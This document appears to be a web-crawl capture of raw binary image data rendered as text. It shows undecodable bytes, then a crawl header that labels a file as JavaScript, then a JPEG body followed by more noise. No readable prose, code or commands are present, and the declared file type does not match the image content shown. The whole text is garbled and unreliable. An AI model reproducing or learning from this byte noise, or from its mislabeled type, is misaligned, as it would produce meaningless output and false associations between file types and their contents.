�AӐ��p����F�@�e����ta;PD�@>M���8��G�͍#���Fxc�PDaD�;��v�� �T���@��!�Uю�F��$V�
MU1�ۉ�9X���4~����@���C$qWs�"�-\2 � �E���E<��@�@����n�������a���خ#� I�IEnH�%�� HІ�c.�i� �a���6�@\��ǹ"���� !o�o��Sq��i�U�Z����h�b� _5�1�n�Ҁ���2���C����?Q%����G9��RJ�E�$.�i��c��(	��8L��Ӏ��hD0�s��|e���,�`��1�IO�@�����?�Zy�5�XAÑ�p0�I����b�0�ļd=�)��c���>/�RuJ�����7�G4������a�z�Ĥ�U��
��Z�l&�'ְ2��+()J���+�
L`�8Ho7��+����T�s��@a�C�u`��"P��4�G�&�
q�$+� @"���&��
U4px�Ť!Gֱ�6K���*'�MN@�j�R���$�u8@�n�i��"7����T�X���s������I�B��O(5�7�JU�'$��G�����v�+�u����9�� m����j�����r��	���1IcP+舦1%*�x��wd*S�O�FٿP��?yғI����9;;O��؛�El5�� �A���$AN������D �(�y;�R�d���y�#�6�r8������mr=�<�@�xá\jJ�zVo����t�)B����e�t(Ga4��x�mA�M��8�6T˨��P�8�v6�*�j��t��M�o��Z.3a��Dg�Y{HV�v���i�Gs�A��a>���U"�T>�>;��\Jづ�-S5�E򹷾�̧���
���Un'�k�n������
o���J|f:�1!��䰭)�i�U��B�,��C_ǵ����� ���U���k}�`�0��h��{V��3��fes^	�8�y|��	�V"D��,.M�����P��ZZ�[��F��y��i�ʲ�Zȶ�!n]�D��u-r�XPi�}
Σ����R�|U-���T�	��$ZSC�-rj
|�Lh�ʱU��HG��(<\6Ҍr-�&�QΊRޫ
%��2ss�N�Q��i���݆��K�r�e�媇��@�E��+���E�݁7�����]4��B��.����`��+���P6��`�9q&�	���P�C9�O��.��4�`AT�P���8��,B�D y��!-�W)ԢA@�BV���T���UA=�	<�#� $Pi��	A:�613M������@)]_!��Gِ9��c�β���e��z��YZ�-%d@&�ѝY��P!��n���ЏُBE�V�A ݎ���I�+<��B7��R�ZA9W:ȍ�LC1L~����W9��8P�5KyUODa�V��}bO��8�%єP������;��t)�&P����.�N#�SN�G�Y�A@��߄ p,�������C7tC� ���C$���ܬM*��(�C<pٹuC���Q�IP�E)�P��OD����cM�xB�A<��D�9�RiN��8��/��R�p#�LȄ�Q���+t�.Lct��;�7��� x��C4�0 $@B8�4��DᩅB�����D䔢���.\J|Є:`	���P
$�\�,Ij�&�����A��$�~ �)��(BZf� p��%$|d��]M2A�$���1�Af1�B8��LΤ4vCN��OD�Pģ�(��ș:��� �A���G0�ج ���:d��I�G6,l�N���~M��FC�e��"�"�,(��X$p(AE�A7��:t�:�M�@�p�_V��1TC*T"0b&&$t�xMd>f<��9T&z%���Bz�V6����(� @
,����A`��PF9H�"@�idJA�K�l�~��C�f0�� ��@h���eE���(��sBC�0읤uJvz"����w��L�$�d�Hfe4�{�W���땀i	� @,�� B)\ �gPD�gf�eI@��i< 4��:hn>�Œ��
X�K4��fhg�
�)'(���ۉ��I�%`b�2����w�$+��"8�y
�I�֢"N9���R�S��l�}�50)/��5�B)D)R���'��@�k>�N�N|i��ă���RYN 	��BM�� ��@tA�e[� (�4��B�CfJ���.C�0$b�($�B�(�����C�'9�
)	�¹	�i�R�8����~�*F)%$�4�d��؄Afʁ&N`�����j�ܪZ�j���	��'�iNH����b+�$0�@��_��#�T�
�9��.	yFIj�h!N�6j9� �V��R���A	��,����@)�'��B4�"<�PA���恆��l���f�ڏP�RZ�*�b!	ԏP`�A.L�`��"��AlP8L��K�BL&(�(t��NAh��hAN���
��!��^����+.@|�'�h���Ԋx�H䄂�j���j-�5��ҭ�G�W�m<��n��A70A8�C5��ݖl2���B����P�l�����*T �2��J�����g�B������ʨA	�V<h�� rpn G���	�j����%����Ҭ�ba����ށ����ÁڄM����2��� ��-(��9��N��V��.��l9PA7`/��/,����'��F��),� k�YX�%lHg��҄��.֎�馮צv-�*�x��z�"�.�UD|0:�������-C��fne��Z��̩"%e`�	� ��Bp/�2�.����"���*A1FA�,���h(���+� !�d � ,    � �  � ]��#�
Y,�)$�Bi�.x(â����
�Q�JW!*�
颢�Ѕ�R�4"̈˗c.Y�f09r�عc��]�t�bF٘1�z������NH�z��ի"�E��ϟ?MS�ڤ�UhE�X�B�o�E�+w ��eN<|���߇�&��Q���,�jAJ��_��I�fM�9~��Ìg��*%]*�֚5�rQ�JV�\�F`dƟ��"�8!�l��hךk+V�ܹ��R��w"���K�k�F	9��AU�B����w�щ*�-#K6B�Z��sf漢�7�H�>�%ɸP�V�Tx%�?d�����&��[oX�5�p�׆tw�4�y��B��!եx]C��"!0bcH���d����@��$�f��a���V�iIp�E%���" X�?���`?�t�	׹`�?g��[�M�[���C�E���y�!�0G->t"v2���r�z���M?� �����I�F��F�<�TF�E?i��F?&�[[F0ŗf%M[��r����v,��D.6�Л���.�V])V�0�C����{=&�N��i��F�,"�fkM��i?���E
�3#_�����u�[q��\�t%7�ud'M�N��TpW�,�l�Cב�"9���,!��@({�@S|�ɓ�;�"��$������mU'����6؅
_��Om��o��H3��)�9r�=����]F?G�*�)��M�/�kS��t�����0a��5K�cN�)ʙ}����R�L��?�0�OS����i���?�pa��I��?\��[Zd���\�h�*��(�hp��Q�W�]w]A;,#_N\@�d���mS��ffT"�s�һS�R�`rBL��?�0��8
rA�?$��D?���/p���!W��5���1�����{�6�c���҈���nC���(�"״4�hCkf�q�� e(倽�����PQ�^ �� 48�I�M��~4��:������8�ZC�Ӑ���D/D�p��\��S�'� �pVL�z�D-j�(�6؁�^��0U?2����K��T&�0�`JrG?���'boL�2ὸ�%�Qg`"�!\�U<���#��>���}�+���B�A9��%�� �'�ʔ<q�Jp�S�PA�dք�@T]HB���J�!S"�P�2�f.Pc�b�3�\N!�RE�0�&\�P�JP���#`�ǌ�?��P�0�HLČE�m@��W�G��ƉPdD&��4t!9��Br��F@*e1M��d�x[�&�˔U�!���w@��  @ ����!��
��d��k�х	6JbP�Y��I���
��+C����p�iR��5=JD�3Z:^Lu&���{��g� BT7*d�Ҹ�
@�8u
HAj�(A��#��H���J � ֌���[\�ɩ�A�tP� �3N�Ly�WH����7=%!r����U�`ĢDAЀd%Ut"�) �?��i^�U]xL�  � 0erp�p,;@Чڊ�$���Iy����ҔM/	w��?�!A<�$����  69��㞲s�\@
�,�K �b`�u�T�`
���xhy�C�v�J���Á� ��1�,КY�#�L��"�)sʥn��&U��~�L�0MSf�q=���Jl���*\��]�F��PLVЀSkP�B�)l�(ACKP�ґ��PB,� DKU�?d!��+M@e�-��B-�^�y3�pA�);B����.'�;����=���Fv�@�:��D��ēU@tq㐸��0F	�L?B	 0��A'����
�,�!i�#�)�\��S��?�8.�59�����<^Nٛ6l�r��
%h Rp��� k� �uM ];`�PE;��']�J�S�ڡ<$�=+�+��7���G�P��(1�(��qrxbr�w��)sn�1̑����
 �Fv�iF��Q�~�;��&�P�P�/n�LPL� h NPJ���ь�ţȮ	��\����ZS�"���^w�=@�ET��#D	���3���޷�w���9�hj'R��?e���{��x/(����i�T�'��:����&~�ܔ���g?���~v�©s���4dYɢ���w�y^
0 ��!�\�?��	�H|D�{�ؖ�[%l�%|�f��,�P8��r�gr��=��]�&�R����m�	��
��ePh�ps}w �{��Ѐ"0����@'x�] �!�G��,�V�z�?V@q�N����9?�4I�{�� '&�zӳ��G9)��'X��&ԥ�!F����܅k:�>�s�gUxn���|5`��|�g�EN��0��`�����Ǔ<ٶ<�`%Dr0��I����߰e��~�w/lG
�`����e��vݣK(�\@�� ux7|��fP|�����P�_�p
�P P}�Ae� �By�;0B��D*�pRP%�'P � ~H[��@
�wn�`����B�9��2�o����Ws��oP�oq ����|��P�����X� �b
���*\8�l�_0��Aq�Bע����bO�\h�	^�l�eN��D������Y�e^q���FHHHe kMY��{<�s(@ )�P�`��P " ��`���h&@4F�VG`� ���q*�.���G�k02����\@p	�^�Y��8	�w/����{p��O�-�e������L�C,��P�(���V�j�*vY��8� �P�`����p���	x �|V P[*� J�@ҀV�`u�=��(�АI���2O��O�5��ylp���z�eG��O��Y���O��^q�c�.w��M(���{
ѐb܀���P�`�P�Ki M��
5`���p7b7� �6diy��a�KA�0�@)�����{�����Лw���������@�#0��q� & q�	��{ ǘ&�b�J�c��  �`����My
�y�"��)^�W�%�0������j˹e�����-�z��O�����$yG���0�A���'1w�9k8�o��kl֘(� �  J�����ѐ��ə���� Q�q ]�	��7<��JDs/\4� ^1�Ԙ�-�'ɜ����Ϡ�l��ʩ�-���{�X0��8d�)q�&�N�]!:�(f5�c�ɢ/Z�����y��
��v�
��'�	�'`*�2�Ah�����'���zm���{�����5u�r�@`
ńMxb
(���	�`��/J�tZ��ɞ�`��e@���!(5����� myO��{p	�	������
����l��{i���\�������B,  �Ws��؉mƘ(f���s=G��ɞ�P`H�����$������e��{��٨h�zA�d�X�Op�ʭ��>�)b�G�Q��6�T��s/0��s9Ǚ�*��ʞJ�^�Hh��0�l����
��Z��gW�G�UZ�l��y)�M�A��(��� �P�T��u�{�k�X�������I�"E�>Ҷ��9�vi�1����֨�ʳ�P�Ɋ�j����.G\�4QL��M�Y5� �J��G��h�d[����`!�U+P1E�ksN]vv�AM&��j�[֜��M������꺷�M摓�G�@�5�a��P)�]JY�zG�c���
��	���P l;;����%�;	�+�z�������dz�I��{�[��j�S�-W'�o�Jf��  P ݁g�xx�����sJ�3��O�t�˽�R��A*T���pi������ʜ^a�T�%Y�^����OP.�HsU pU�f%�ٵ�if 7�q�v
���b٫�Z��$��AV��{p��ˤ-��ۛ#Y����,|�Yp��p�6D'{r/��^�� � ����{�k��f��Дs�k̹܀��%��Zn�(�v�}�����+���(������Op	J�*�+�����ur/6��P��c)�b��Bl >ȏ�ks�ǧ腃�E`������ߋM��Sz	U��z���[�[���j�*�W����&>�!�to�R#& M"V����k���=g˾�|��ˑY�P�!�Ϯ8��6�Ot�{�|��,��+�,���e	]�.��6�(Ra��^�U�Ñ�|#J�W@��X�Pܠk�y
I���c���Qo�[Ӛ��E�d��	��H��
�9��I�'jݣ5:6P'@�".�Y��T�˽�ko&��`x�/��/z��� ��2�Ī`���(�\|K�+IƼ��+�����dwɑ���<:0�Ԅ�2RM�L���o����5��?�o|ܢ�̀��p1��T���_9�B%�"������*��9	|��P}I��%���9�&40��r�<\� @��� ���nf�
P��m�oVܘݢЍ�5*�1V�
��_�qa��J�ɗ?ݬ�F���@�ཛྷ�h�Z*���Ԇ�"��O���Po٥|�fƭx�����c���٢��|2_¤�&PD6;\v���G ۽��-p�)sr4 ��Z�IXy��.Y4��G|b�"ě�� �+�����������@��Q���x
4���V�`�����	��\���Ɍ&�[���_���]�1#���$0?� ��ʁ����m�f<�Q���	� �!��j�`	���o�R � ������G����zkBD�d���.����>�1��1��5�`�)����|m�� �b߉��=�dX���~�疰���e�j�p�)�~�����jD
���(��N���Ԝ���}�\A�6 \�
 �T)vb������P�扙��� �zހ�k	�p�������^6�f���M
O�O4��l�~���4�K����!?��5�� 4~���]kVU��^�� <����}�� �n��%�d�0�o�h��ͨ��������q/�g�����{��W��`x�O��˘)�K�����~ܔ$_=�������h��[�<H�ݜUȂ�N��~:�����V��>� �cn�̦L�	��,m	Mi	���'/��Ǌ�U.�ι�>��u{�����['ځ��=����L,p:�0�1I�B_����ݙM�PlJF�	���`���vt��Z���~��d���]�������(R'0���6��S�	;eÑ��
��~�/����nN mj�h���������.X/���'ά��S^��׌����W� !B�=P���"��(N\�.j�I�i��H����q;i�PcƊP�A�&�N�T����O��	$J�Y�I�>���$�G�u"�E�#� ��TOB>@�����Q���r�r�X��� Rt��ҥ/jJ
��F��MjNxj�رAE��y��j�=�Z<a3�'��f�Lt+�=���!-�س5D1��ĵ6�mĸ�7GM�T��e��? ɋ�0eJ���1�=�^]��g[�T��$5��%O�G�hw�G����E�W�gm�E�P��
k���ؿ�Fr�!�StQń�tQ����Ac��(��Qo�=��'���)ɾ���
�Ao2���L m|���̊(��ș������mz�,B
���� �#D�&t� ��[�4��h�̶ʢ9���"J�͎z�*��z�+,�6�f����ɯ����/@:��
@�@���%c����
z���ɠ$������;.?�����"34I���5W�͞΂�6�ʡ1?;'���[u|K�?�*G�T!� %��PCkP֦N h_0��@��)4h�R�hनg�B
S�>l*2��L�3g�8����أ+�x
+N9g����+�^ݚ+��
��
U. �X#%)�HR �!�^���@���B�A
Yv{��-���T�]L����,��*펨��KP[�'^��6Yu�G7qX�� 5���KPb�" ����X_0���؀��� D�!�9�I����XvW�,L��)U\�e���<�<{�'�`�W"��=�-�r�h>S��G���Y��V`�(��b0�X㲫�"m��a;��%����0cg�Hmj4��b��S�J-M��r1�����!a-~#w�NB��G�ͭ.b�']��	@%l�?��W:~#m��v���}lv�jW=L�ͽ��f>B<L]�L��JV����>y�C��/-"n�ͭ��:��
�>��9�}n�#!J�ҡ������7��u�c�
�7��h(xԝ�%�<=[! R4�@��D,ȃ��$��
�H��G�9|�{!!��-@��C]�:ƺ��~ۈ�Qv�#`�T�h@
\�h*��D�%P1=����	4�y3���S�r%�^�5�-@�%��	�fB�l/\]��Gõ-��Re6�3����Q��%ְ��YQe�C���	�rAm@�E2��!��I
�jY�4	��@� ��JgB!c-<c������1���htv	[������z��pG<���x&�����4dZW��U�W�Lq� �����M�nt�4!�<Z>���� iE�m�L
���h,$/��kg��S�����-p2m�x�т]ҋ 9�	<PLi�@�`"�e���h���3�9$�ak��Z6��nvs����?2&ґ�4�"K)I��Ζ
�5�Ê@�p3A��2
Q|i�)�F�=�,NP4�	٘��2����!5�V�D�\aF=�Mhq� �x�H��V����#U%P��R��F�-�[��A�PI&;>��P6T��� ,�DD�Xx��4�$'gz ����%/��O���]�(	9�Z��0D�j���F
�(�퉊�`�[8u�o��\pb�O,YU������T�B�h4J�:�J^m�
`���E|��&x�;ޏ��1<�:� #�s�!.j���(�A�Ia_m�iD.�eW&!�W�'����	(N����B�Q����a��f/� 0\�{�ܰ�9�Z�� ��aZG\�7��1��~,���S��Iy�L
N�'�xqQ�!���}`G���D�y	!�"RU$,P�̬�/� �~��V�B�1�ͫ=-���'��(�h�?�`)m�R?$���AԢ��D�I���BD*e�QU��'*,��P�Z[@( -�z,Ħ��&�=���x��K�8�^�zB���䚸}p�lt��y��TA��c�^��"���(X���n�9]m~X�1��'�fn5�'-؇~��,�g=iB�e!� {�>� ����,^�*���9�8:.���0��Pq4k�c�Ne����A.���1�.��F|MVҰl�^=��� ��\��\<_�	�Lf�c�c����d)+'�(B���oc]�-�@mp�EL��N�B��PlT~Hk7xuu��pU�>_�vS���`�D��ж>�{�Z&�VЉP�Y���@Nj��	j ��S@��iL�1����u�䡑�Ҙy���@ ���l4Iz��ª�x�f��_K���O�` K� �sB�� ����h�'�X�.��H�.X�89*�j��:0���Y�����P�B�"`@*ӹ_�4h8�"A�s�j9� (���;�/�;x1�A�� ���Pc��ٚ"0�'p��i؁�430@<�6�䚂C�[��0&a�S��(ؾ�ˮ,���9ջ���*��K���W�#���A��C��A���ӿb)���E0X�X�� '�<��Bt�.8@Y8��Z*���Ds��x��<��1l �ہ�2������� ���<::|�Z�S88���Z���kD� xj(����(��YPB�D3�D4@L�DɃ���,�i�@(��+ Y�FT4���<�K�p�
��S:)��W0�S�x� n F�Y�Z F@|H��)����N8=��x�0�@�+�IفLdB)�L􄀒<s�����Ex *��ud0E�ZE�I�ӹ��;�c �[0����Z�H�C��u��Z@�P8����c$ ��Hj0>e� @�x �(U\�"08�3�L�B&\@��D�� �y����bz�Q��2��;X���K�˹_���ò+S �#J2#3���L��n����E@$�SHƇT��ˉ"0 4�ȶ��
X���H��HH��H4�L����z�KHJ���a�I��kvdY08Y��<�IU��+���Zpòy�����N��N��[�Jly�?M����<j0h��9=��dɬ��H�� Lt���b��,<&Hǀ��G��22�(`xl�洲,
���9�D!�1 ��?=�н��?n���[����P���<%��HB!	 �)�����H�4�0N����� ;����_���H��*�>pPS� �̓�FԾy�Pļ��'�)�(?�C`F�b� _�1���=�����Sc@�b9��I��Qc(C�ZKE�(��F�<��3����	 � �q�(-�.� ��k�OH�(�I�DE
%C+�|��J�t q:S���4��^�U6�Z 0�h��ͼS<��Q=���Sd�	U�ѳ4T�4�D�w��,�\�̀�KE�)��&�N�O-�!��[��+����( �U��D�$��,�� �[�-�n�[��h�������?4�X0�G(���=��ދ�d�?�S�7c)����BɬEŵt���<�HtT(*H�T��B�:В3Yp0WL�]�+ pXThLS��Ӭz���[�%�פ-�Xn@	gA	n�)����ш�ыT�	  SȜ� �4KpM*;TjY,}G�4�$-*0(����� s87о����}�+0��m�Vh0 աmU{Ŧ �HZ��Љ_�\���Mޣ�X���뀉���Ԭ�US(Ӭ�ķ�Qh��ҜYp�_h��E�:^�E,�+��*k 3����O �Gxŝ�V�^Ž�Q��/�,f+AlR��"M��������M	O�\_P��?�Sd��cݯ�(]�] \���RK!���94�5�\�[s� �ԤJ>+Ł� p��2J��8����[�!@3��d6�6�!�B���XP��S��Z�%�h��D޻_�������5�b1�:K'��CR�M`#u�\k�.�%��Ԅ���+M�OȀ5���v�����]���&��yLCl� _�!��� bP�BC��  _���An�Ԅ�"P�x �ͪ��_(��h�w|B7�D+�&���uix� (��O��/��!P�Q �Ȅ��5 �V�>؀a@�!��w�TK�Н�$��4�DV >6�Xp�&��`�f1	C��p��}�3� �U�9��? ��B��5�%�d(ƾ���DH�(t�FER,�bR&��=�Tn�O�T_p�/(���� ��_f�aȀV@�`�J��)��,�xN
� ��<��>N�f����?�P_�ͥb�+x�@�섑�s��H6� N*[bQ���̬DȄz��\pǹ-*Ś�~&^L�>�V�"�j"�j"��T؀8�w݀*k�hs��(E`E
�;0 ([����S �����F��C�b�霮�_8�Ig�a@Y� ]������A��L0�0PjA��0K�>0,&ae�v6e8�(���"���Y�N�[���&��R��)����U=L�;1B��5�a����V�nfT�`5�+�ih� C�ڝ�	$�d%�E�D�-b�����L�JXJ�����6�\0@O4NY�2� ��6�&���_�"8���%���Y���[�X�) �)xk�� ,8n���h��t����à	��	%��+�Z�J�oH��`�����r�P�(�@(r�΀���z&�>��[ARQfm-~m�O��t��6�p۞�,��6h5� o�ps���	Pi��E�|�NK��! g6�Ig�����_�i���3��N���ZC���1\���TU��P�O�^�@�o���7��Q�*� ?�2P,���[�N�(h7��G@�`�^�Y?�r���G�R+��
0�	hAq��E`�L�
#��v H��iWq�5�@���g� B�	B/�"T(HC@E��X0 ����l$��z�s�I���Ծ��6jmi�P���8��+��H�Z� ݾ�t%�����0�!�1Ȇ� �(�K�_��"rv/��m׀X��.�v�Ul����������_F� K���o�W�\0�)�w|7O�B7Hm0�&�W�>��
�u�n>(k�W�H�>��\�2��0d���g�bψ��0��)���2��.M#�2]A���t����}��Jʎ�_��8`@�W"_�M�L0���
�T�vj��d ����V,�j���}�~�6Ї(k��[��/s�_�TJ� �!P{q��߯���NN��X�i����_!�y��$�ј0Ҧ@�q�����8K_�"/��u��7db�p=3m{&m|v�&�z��S7fK��NWT >W����'�/�Fi��Ą�\A����5V�`�S!"<�ɴ��Mc�(��IÂfj ��6�D��ō�/n: @@C��3�H��%����e܆�J���)S�&:V Aĉ.neʔ(� 3n�v����&zED�;eJ�(D��Ӧ�W���p�?�_p�jS¿,"L�H��@�D'�҅]v���eL�3t�F3��=��pP�(�P���:�Xa\�����������m���ܾ�k�7+�J��׃���#����&¨6�ɀ�H>�!�бB���f+��	D HJ�(s��#�'���&�!D_�V�m����mF��<PMS�Jщq,GV?��]���oQB��,A	�u��w��!KyҌ�_~�@DBCf*�Շ�'����BD���'Y$K���}d" np6�HB�sцc�a
�4����јh"
��Q���Iq9��8A��\tn� $/02*#� ȐH��w� ^�D�Dz�U�IQB�`��@����(-4
ejb�Sp�;n)�N6��?JH�9c�!D5S��h��.Zm+�D��trM$�
���(�	� �ʑGf�d�d[J.I�,'DY���w�Hv�ő�!&*��s�?�rf���9M��K"�$��G�L�!��i�?�Q	;����l�����.�n9�f�5F��D@i�8��� D���Z7��
E���؊ �
f�`�
}�p�������0�+D�_D��d�����8,Ԇ�P�竪�'�P����-��AǞ�T��ʹ��3�v���F��:I�@,H��8�7��50��
��; 4P��PB�'�w�U�*"<��z}@��������w?���@$g�����d�}L`m��N�y6��������L2��A�5��|T�4���`qSD�;t")���~��M`��<p�������\o2x!_�W�#����g�Q ����V����!�K;�!�mks�#�;����I�+�R���J�LR`�6
i<�B���`�P :�;h�kQ���A*�w��ʓ���'0.���n�
,���Є^���8P�' ��
�cOpCv��iM�3���'�wL1��hI@�G�� )����2<�x�?�� �uG���!3 ȁ�Ex@��c�QEȂ��k�	e%�@
�:��
 #����?8  GFr|4\D'�O���aG_�7�SRt�梨�)����?8���@D�T�;������xW��f"0����?�������gX��`ڀ����>�d��.�����1ΐ��f0�yڠ2�$Q�/�a^��8H����!��?��w�����;&�JVj�a��@?���"��P���鏤�Iǔ�"RP ih"�3��RǪpM�;�~
���<��������&)�G��J���OG��j�hUO�ډ�c�� 4�0��Π����A�HGr ���R�QC)��+����(k,�C�j\����5F�)�`"ת)�E���y�uO�����I�/llx���j�P����,r�_�ڡ�n� (���n��W��U��PVJ6�T�@~!<�� �ťjy��_�a�����߼³�(C<��b�:��"��NV�O���I{��(\a_��ת���k��N8 ��,��.����b���/d��P:��0���=	3�SEmR�{�4 &���^�ߥJ�c�A�j�
��p�j��R���}���=�P��Qt����d����=U �@4��d���P\�;$�[�&��S�1X�
a;�����Du� i�9���vg�HKt���/�;�c}b�ƚ��F�3�)Pw 5����_V����C0}����� $�x�� ABz�3�٪p�5ji;�F����(@.{ǂx:��س�)K5��;Ӿ^�zS�y�C.�9��� a��������A�?�#��>-�����f.�g^5�%�fpr㧵��ջDt�p�qj!�a��Y����Op�������sW�)��?�a�֪��#Cl\3������穦��h��@�B��Ʌ����S9�)�!
P�SU�++\;c��Kw���� �:��V�Y�s���ٍ��T��?R=p��>�z���0�&�<�w0R���ٴ�s^��[\�1�뙃��V�Ǿ�i�>p�8�'���v^2��=�������*>6����]3���uy��w̬	nm����9����[U������M�
� �^9X0iZ'�VX9Xlɖf��z���������L�B�q���X-+� ��a�d�qؼAV�Y�x´��YX� 0�Zqm`?q���A�p0=T�����A��!�D��rɍ&Re�M�u��@<���`��U��8@+U���S*^q`j��cQ��@�E\ �Y~�Cd `� hr핣�>�?x@�)�"�0!܉�*�H6^�����X�	XN�B�tϯ����f!�@9`�P��>iV�S9�$ �,�A����u�&�;U�	���=]�U!��8Ҟ,��[�9�4pQ
��1H��uRr= �(A	�`���E�)�~y^N���D���B*�G��#������
��;&V�u�4��9L�1��.��i��7�4ă�A�Y��>�V� � ����_0����8N�rU dIC�0�h�R�������,���ʞh�>J��L�+��F+��S�i��A8@@���@���!V� �A1��>�?�?hB<��8h$$�+�A��$�	��=*�Ui��C��c=Tv��	|b2@,�*؀4`�^�S�c	��`Wdq�^U@	э*L^���`���V���-<<�j�'i#9����A7\�@[F4�%D�>�*��#�B6��.@���l%$B�M%Hc<!b6��_��[�S.��?��EtA�d��E�#� (e?��T��{R���iBGSx���)�>��hRǞ|�+�����@��\ ڀ+�(܁�B� �(�$�C9�$�:0Þ�3� �!d��7@�q�B8tC�/0�#�
 C$D�8�	L��Ad�)��}����(i�� $�&lB$�d�I��}E@5P\�)\�*P~^@��x�	=������B����A	�&<�:����-�mB��@�2�.�A��40C5��4�h1 �7L�,@�7��qBBt�.P�����ƍ2�0�C$p��$A$$���CX���萠�~�2d��R�LAL�2�%�@"�����f�@��*\��.�����	�ܘP�8
Q�RB�����#����k�����T*��?0C� D�� ,�9���9A8��7�h8�+$�*��莎�r,���&��؀tA&D� @ [�ēflt�T@<�hd�����@@�@������"�l�ʂ�Q�8Q�R:���+������A2��^�?���A7��. �"lY��I5�h���,0C��C\g`� B���쎒m��D#PB"	���A����Aݖ ���@6`ȦRB`�&$�(����)���fi�t�Dk���?����lH(�2��2�	�$��C7��?��:��"�@��?�A�� ,:�0�.$���Хi��Z��i���ox�E��A4�@���EϨ@	ojD���.@��G��?� �H��Ĕ�z��O��_p�zx�
܁"܁ɪ�Ͼ)�ށ���$������1�@*X-h���/�ڀg4�70k��(Q�E��Y�O)Y'	0��\���g�	�`0	��7��x�FD0	����,��
�A�*A�Z�.$m�:m*�����1T"���[#g7,B�>1G1;��H�_���	��	��	��y��	0O����B4(-��,`»@���2��0(q�`qW1S�_2W� W1!�kq�j��É']���'���.h$�'+���1�/��2�@�n�B`�c�"r"Ӳ-r-/r!32G�$��� ���ɞXg�6A^xBï��'c(C0 �1������*'���Bx@,��!_�"�r.��z��8oq	?rO�����tX�?���Hv���A;@4�X���r��? C2\((w�̜�_�C����i���E�Fo4Gw�Gw4FkKEK4IC4Drw�J׳� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/c80ef2de-4d5d-4063-94b3-c15718714424.js
body_size: 166818
content:
���� JFIF  ` `  �� 0Exif  II*     1           美图秀秀  �� C �� C�� � " ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��(�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� cH�p���ޟ������+�� ���� g�����|(��:~���_x�-�Q���]��b��x�̎f���DSxWp~b��������?�� 6|��_9?��?
맅��F�I���ѽ��	�^	p�/���<�1����#��<.;Rq��4��OB�!��Z1������_��1�jF;j�ݠ �!��k�����j8��
}�[O�rd���s� <�[P~ş�� ,��ROڪ�)%����Kz`� i��=h��������<-����/p���sU����n�s��ި �FA<��+�����kI� ���`��o���?�]� �O��� �{��Ǔ��W�����?^f�SN�� �<��u�j~�a���f?�~؋ќ�����zԋz���= �� �_�2~�� O)�|~ҋ�'��rq�O�㜏˥U��E��]�P_�y�>_�g����O�=){:w�������?{�p���3҃?qEҶ:��9�XK�`p�v�ps�W��߱��:�o���-�^P2 �P����/�K�MK�� ��������u�� �����h�Q�U}����^xG$�_���˳G�a�� ���X{T�������7�5�S�� ��������c��D���K�[��!�� ��~׊Fp_�#���;U,>�{e� ����B�+%y���_�K�?����7�����oO�/��+�����c��� ���׻F2N�~?��� ������ P��׺�ׯ�?�T�UU�����2� #o���� ���� �8� �C�0ޟ�_��Q�?���Я�,�ß��p��T� ���}������ 1O󊍿a� �� G�3��?1RF��`� �V�pt&��� ���(�=���� �8� �C�8ޟ�_��Q�?���Я�� b?��<� I��X��k��q� aJE��?k6������ǈ/��iT�4^՗�/���� ���� �8� �C�?ޟ�_��Q�?���Я����ߵ���*W�v 8�ׯ�� ӥ0~�� ��� ��~�X g��'?��xL:vu��/���>� ���� �8� �C�Dޟ�_��Q�?���Я����� ����T�������П�
{Tg�+���H� ��~�$������4���\?�� _���?�x� GO� ���� ��zy�F���� �B��V��k0F?�?��s� �8�� ��0��_����m��f��u~3����}W� ?��/��B�� ���� �ל�!�&�O�/��(ޟ�_��W�Zc_��� G��A�y��� *u	���k,`� �Q� kp����0�)G�p� ���2�  � �S��<���d?������ ������ }
�i$��� kDʏ�*'�r[�� ���u� ��4��� ��G����0������
Rx|*vu��/���>� ���� �8� �C�]ޟ�_��Q�?���Я�}�c� ��?ਟ��������� QOjo�2�i��_���"�c�{j}){'�� _���?��� GO� ���� ��zy�F���� �B���� �֠d�P� k����Z��� u��ߵ����*�o�q���P'�� !:+vU��/���>��O� ���� ��zy�F���� �B���do�Ԍ� �пk~:��z�� *u~�?��#�T/���O��� �gO��k��_����
|� ���� �^q� ̇�۽?���Уzy�_�[������
��[0�	�&��������3� ?������ 	&��� ���z*�� ��>�!-�S�� �8� �C�tޟ�_��Q�?���Я�(��?����l����8#�MC��Bt��(�����O� ke���P��������_��	�� ���� �^q� ̇��?���Уzy�_�;~����� ��~֠g��%�=3� A<S[�U���� >����|I� �I���/�_�T|$�F[x��� �^q� ̇��d@2]q��At5��|B��� k�x�9�� ������ǂ����:�ĺ�[_��e5��!��l+�B���7Cҿr?��_�w���"���*�K���ox6u����[O��a�jb�J����,vq��T��4�J��������Z��Q�q߃yp|F��)��tq��U}���J�Z5���qTis�P�R�|�QM>k��(���� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� ('�*��l]���u�J �P� ��[��7�U]�?m�
M��+����X�Y�$����J� ���Y����.���|;zI���	�����|���'��NuT|�zP��ߋ_���x�S����i� k?��3���8<��nI��<�׵B�zߎ�f��rrFA�J��џ�JM�,yÜ�s�C.N>� ����qPג?>:Q���מh�&�J3�!�����C.ps�A8��p;�<������q���ᱷ�<�Z~��$z�j�8�=����H ��$撏D�0/��ߜi�[ 6s��q�4�3�Fq����f,y�n�ӿ�Y��Pj�)C��@\�� ���Y���0x'�A��w`w!�8pwpGƠ!�4y �c��w�2mj5������r��)N��I�y���Ď  dq�:�����S�O9���i�L�F�$]�i Q� $��:jDH��F�`{U�6����U��GҠ�/���1Rx�=k��쌮BT���܁ޡts�	�Z����;�ׯ隈�Us��<��R/����r���9\�v���!������m �X�����B��9$�n<q�����vNC瓌�{TN�",����O��]�
